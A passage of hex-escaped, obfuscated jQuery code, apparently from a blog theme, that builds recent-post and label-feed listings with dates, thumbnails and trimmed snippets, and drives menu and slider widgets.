\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x52\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x33\x7a\x5d\x2b\x58\x2b\x61\x5b\x33\x43\x5d\x2b\x73\x2b\x61\x5b\x31\x48\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x33\x70\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x37\x54\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x34\x75\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x6d\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x36\x38\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x79\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x63\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x6b\x5d\x2b\x73\x2b\x61\x5b\x31\x6e\x5d\x2b\x31\x68\x2b\x61\x5b\x5a\x5d\x2b\x33\x61\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x61\x5b\x37\x59\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x61\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x62\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x64\x5d\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x69\x29\x7b\x31\x71\x20\x31\x69\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x79\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x6f\x3d\x24\x28\x48\x29\x3b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x4b\x5d\x29\x3b\x4c\x28\x30\x3d\x3d\x3d\x31\x78\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x6f\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x76\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x37\x41\x5d\x29\x3b\x24\x28\x61\x5b\x37\x48\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x37\x49\x5d\x29\x3b\x24\x28\x61\x5b\x37\x42\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x38\x76\x5d\x29\x3b\x6d\x20\x52\x3d\x61\x5b\x35\x50\x5d\x3b\x6d\x20\x57\x3d\x61\x5b\x38\x75\x5d\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x52\x2c\x61\x5b\x38\x78\x5d\x29\x3b\x24\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x57\x2c\x61\x5b\x33\x56\x5d\x29\x3b\x24\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x33\x6f\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x74\x5d\x29\x3b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x38\x73\x5d\x29\x3b\x24\x28\x33\x6f\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x31\x78\x29\x29\x3b\x24\x28\x33\x6f\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x38\x72\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x34\x62\x2c\x56\x29\x7b\x4c\x28\x56\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x54\x7b\x4c\x28\x56\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x54\x7b\x4c\x28\x56\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x29\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x54\x7b\x4c\x28\x56\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x4a\x5d\x29\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x54\x7b\x31\x71\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x2c\x31\x5a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x35\x77\x3d\x61\x5b\x38\x70\x5d\x3b\x6d\x20\x35\x52\x3d\x61\x5b\x38\x6b\x5d\x3b\x24\x28\x61\x5b\x38\x6a\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x6d\x20\x31\x76\x3d\x24\x28\x61\x5b\x38\x69\x5d\x29\x3b\x4c\x28\x31\x76\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x76\x5b\x61\x5b\x33\x57\x5d\x5d\x28\x61\x5b\x38\x6c\x5d\x2b\x35\x77\x2b\x61\x5b\x38\x4a\x5d\x2b\x35\x52\x2b\x61\x5b\x38\x45\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x44\x3d\x24\x28\x61\x5b\x38\x44\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x43\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x32\x44\x29\x3b\x6d\x20\x75\x3d\x24\x28\x61\x5b\x38\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x4a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x75\x29\x3b\x6d\x20\x31\x42\x3d\x24\x28\x61\x5b\x36\x58\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x6e\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x31\x42\x29\x3b\x24\x28\x61\x5b\x36\x6f\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x48\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x36\x6c\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x36\x6b\x5d\x29\x3b\x24\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x36\x67\x5d\x5d\x28\x7b\x36\x6a\x3a\x61\x5b\x35\x33\x5d\x2c\x36\x79\x3a\x61\x5b\x32\x5d\x2c\x36\x66\x3a\x36\x65\x7d\x29\x3b\x4c\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x36\x62\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x63\x5d\x29\x5b\x61\x5b\x35\x56\x5d\x5d\x28\x7b\x36\x64\x3a\x31\x2c\x35\x5a\x3a\x61\x5b\x35\x57\x5d\x2c\x35\x58\x3a\x35\x4d\x2c\x35\x59\x3a\x35\x4d\x7d\x29\x3b\x24\x28\x61\x5b\x37\x62\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x24\x28\x61\x5b\x37\x6c\x5d\x29\x29\x3b\x24\x28\x61\x5b\x37\x6e\x5d\x29\x5b\x61\x5b\x32\x4e\x5d\x5d\x28\x61\x5b\x37\x6b\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x6a\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x4e\x28\x34\x62\x2c\x32\x73\x29\x7b\x4c\x28\x32\x73\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x45\x5d\x29\x29\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x54\x7b\x4c\x28\x32\x73\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x51\x5d\x29\x29\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x7d\x54\x7b\x4c\x28\x32\x73\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x29\x29\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x54\x7b\x4c\x28\x32\x73\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x35\x4a\x5d\x29\x29\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x54\x5d\x2c\x61\x5b\x33\x79\x5d\x29\x7d\x54\x7b\x31\x71\x20\x32\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x2c\x31\x5a\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x4e\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x36\x56\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x36\x49\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x36\x4a\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x36\x43\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x4c\x28\x74\x3d\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x73\x7d\x3b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x4c\x28\x61\x5b\x38\x31\x5d\x31\x49\x20\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x4c\x28\x61\x5b\x31\x4c\x5d\x31\x49\x20\x32\x71\x29\x7b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x4c\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x7d\x54\x7b\x6d\x20\x52\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x35\x53\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x52\x3d\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x35\x53\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x30\x5d\x5d\x3e\x37\x30\x29\x7b\x52\x3d\x61\x5b\x31\x38\x5d\x2b\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x32\x74\x5d\x7d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x33\x4b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x5b\x61\x5b\x31\x75\x5d\x5d\x3b\x4c\x28\x33\x4b\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x36\x50\x5d\x29\x29\x7b\x6d\x20\x4a\x3d\x61\x5b\x35\x4c\x5d\x7d\x54\x7b\x4c\x28\x33\x4b\x5b\x61\x5b\x37\x36\x5d\x5d\x28\x61\x5b\x36\x4d\x5d\x29\x29\x7b\x6d\x20\x4a\x3d\x61\x5b\x35\x4c\x5d\x7d\x54\x7b\x6d\x20\x4a\x3d\x33\x4b\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x36\x51\x5d\x2b\x4a\x2b\x61\x5b\x36\x54\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x6b\x2b\x61\x5b\x36\x4c\x5d\x2b\x52\x2b\x61\x5b\x36\x4b\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x36\x44\x5d\x3b\x24\x28\x61\x5b\x35\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x31\x78\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x78\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x37\x37\x5d\x2b\x31\x78\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x7a\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x51\x3d\x30\x3b\x51\x3c\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x36\x5d\x29\x7b\x75\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x63\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x73\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x39\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x46\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x57\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x44\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x67\x3d\x32\x6d\x5b\x31\x4d\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6b\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x55\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x35\x43\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x31\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x31\x78\x29\x7b\